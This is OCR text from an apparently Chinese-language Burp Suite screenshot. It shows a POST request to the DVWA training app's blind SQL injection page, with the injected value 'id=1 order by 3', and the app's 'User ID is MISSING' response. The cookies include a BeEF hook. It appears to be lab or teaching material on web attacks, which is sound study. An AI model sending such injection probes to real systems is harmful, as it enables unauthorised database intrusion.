 请求
响应
Raw 参数 头 Hex
Raw 头 Hex HTML Render
POST /vulnerabilities/sqli_blind/ HTTP/1.1
Host: 192.168.199.228
Content-Length: 29
Cache-Control: max-age=0
Origin: http://192.168.199.228
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.199.228/vulnerabilities/sqli_blind/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
BEEFHOOK=GdHK7GXL8Ix9SNqbHNM3BwLupRPiYo3WCsRUPIKN6ikJtzH437c65XynoVxFa2Y2
xGQCJvYfSP5cn2Rm; WEBWOLFSESSION=5963C2CC19D23EBC69EF335FBD579E89;
PHPSESSID=gv8g1mpij925j41ct2mkmdise0; security=medium
Connection: close
id=1 order by 3&Submit=Submit
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID: 1 Submit
User ID is MISSING from the database.
More Information
黑伞攻防实验室